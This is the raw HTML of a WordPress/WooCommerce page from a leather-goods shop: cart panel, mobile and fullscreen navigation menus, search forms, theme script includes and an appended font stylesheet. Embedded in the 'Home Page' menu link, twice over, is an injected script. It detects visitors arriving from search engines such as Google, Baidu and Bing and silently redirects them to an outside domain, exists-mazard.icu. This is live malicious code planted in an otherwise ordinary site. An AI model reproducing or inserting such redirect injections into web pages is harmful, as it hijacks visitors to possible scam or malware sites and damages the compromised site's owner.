	<form id="ajax-minicart-form" action="https://leathings.com/cart-2/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="f3c3892867" /><input type="hidden" name="_wp_http_referer" value="/category/loveandseek-appli-rencontre-2/" />	</form>

	
		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
			<p class="woocommerce-mini-cart__buttons buttons">
			  <a href="https://leathings.com/shop-2/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>

		
		
	</div>

</div>				</div>
			</div>
		</nav>
		<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
	
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close remove" title="Close"></a>

			<div class="action-icons">
							<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://leathings.com/wishlist-3/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://leathings.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<fieldset>
				<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search Products&hellip;" value="" name="s" />
						<button type="submit" value="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-ust-menu-container"><ul id="menu-ust-menu-1" class="mobile-menu small-menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a><span class="et-menu-toggle"></span></li>
</ul></div>
			<div class="bottom-extras">
				
				<ul class="account-menu">
				<li class="account-link account-login"><a href="https://leathings.com/my-account-2/"><span class="text">Sign In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a></li>				</ul>

				<div class="menu-divider"></div><div class="menu-divider"></div><ul class="social-icons mobile-social-icons"></ul>			</div>

		</div>
	</div>
	
</nav>
<nav id="fullscreen-menu" class="side-panel side-menu side-fullscreen-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close remove" title="Close"></a>

			<div class="action-icons">
							<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://leathings.com/wishlist-3/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			<ul id="menu-ust-menu-2" class="mobile-menu big-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a><span class="et-menu-toggle"></span></li>
</ul>
			<div class="bottom-extras">

	      <div class="divider"></div><div class="fullscreen-menu__divider divider"></div><ul class="social-icons mobile-social-icons"></ul>
			</div>

		</div>
	</div>
	
</nav>
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<h6>Search</h6>
					<a href="#" class="et-close remove" title="Close"></a>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://leathings.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<fieldset>
				<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search Products&hellip;" value="" name="s" />
						<button type="submit" value="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
	
</div> <!-- End #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2ae70f3fce1695f88b332e0de663578","fragment_name":"wc_fragments_b2ae70f3fce1695f88b332e0de663578","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script src="https://leathings.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=4.1.0" id="lazy-sizes-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2" id="mobile-detect-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4" id="in-viewport-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.js?ver=1.4.1" id="autocomplete-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1" id="magnific-popup-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/perfect-scrollbar.jquery.min.js?ver=0.7.1" id="perfect-scrollbar-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.5.5" id="jquery-slick-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pk-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/sliding-menu.min.js?ver=0.2.0" id="sliding-menu-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1" id="arrive-js"></script>
<script id="goya-app-js-extra">
var theme_vars = {"ajaxUrl":"https://leathings.com/wp-admin/admin-ajax.php","l10n":{"loadmore":"Load More","loading":"Loading ...","back":"Back","nomore":"All Posts Loaded","nomore_products":"All Products Loaded","results_found":"Results found.","view_cart":"View cart"},"icons":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"\u003E\u003Cpolyline points=\"15 18 9 12 15 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E","next_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"\u003E\u003Cpolyline points=\"9 18 15 12 9 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E","checkmark":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-check-circle\"\u003E\u003Cpath d=\"M22 11.08V12a10 10 0 1 1-5.93-9.14\"\u003E\u003C/path\u003E\u003Cpolyline points=\"22 4 12 14.01 9 11.01\"\u003E\u003C/polyline\u003E\u003C/svg\u003E"},"settings":{"pageLoadTransition":false,"ajaxSearchActive":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"button","posts_per_page":"10","related_slider":true,"popup_length":60,"cookie_path":"/","is_blog":true,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":true}};
var goya_blog_ajax_params = {"blog_style":"classic","category_id":"2638"};
//# sourceURL=goya-app-js-extra
</script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.3" id="goya-app-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/easyzoom.min.js?ver=2.4.0" id="easyzoom-js"></script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3" id="select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leathings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leathings.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://leathings.com/wp-content/themes/goya/assets/css/fonts.css?ver=1.0.3
body_size: -307
content:
@font-face{font-family:Jost;src:url(../fonts/jost-300-light.woff2) format('woff2'),url(../fonts/jost-300-light.woff) format('woff');font-weight:300;font-display:swap;font-style:normal}@font-face{font-family:Jost;src:url(../fonts/jost-300-lightitalic.woff2) format('woff2'),url(../fonts/jost-300-lightitalic.woff) format('woff');font-weight:300;font-display:swap;font-style:italic}@font-face{font-family:Jost;src:url(../fonts/jost-400-book.woff2) format('woff2'),url(../fonts/jost-400-book.woff) format('woff');font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:Jost;src:url(../fonts/jost-400-bookitalic.woff2) format('woff2'),url(../fonts/jost-400-bookitalic.woff) format('woff');font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:Jost;src:url(../fonts/jost-500-medium.woff2) format('woff2'),url(../fonts/jost-500-medium.woff) format('woff');font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:Jost;src:url(../fonts/jost-500-mediumitalic.woff2) format('woff2'),url(../fonts/jost-500-mediumitalic.woff) format('woff');font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:Jost;src:url(../fonts/jost-600-semi.woff2) format('woff2'),url(../fonts/jost-600-semi.woff) format('woff');font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:Jost;src:url(../fonts/jost-600-semiitalic.woff2) format('woff2'),url(../fonts/jost-600-semiitalic.woff) format('woff');font-weight:600;font-display:swap;font-style:italic}@font-face{font-family:Jost;src:url(../fonts/jost-700-bold.woff2) format('woff2'),url(../fonts/jost-700-bold.woff) format('woff');font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:Jost;src:url(../fonts/jost-700-bolditalic.woff2) format('woff2'),url(../fonts/jost-700-bolditalic.woff) format('woff');font-weight:700;font-display:swap;font-style:italic}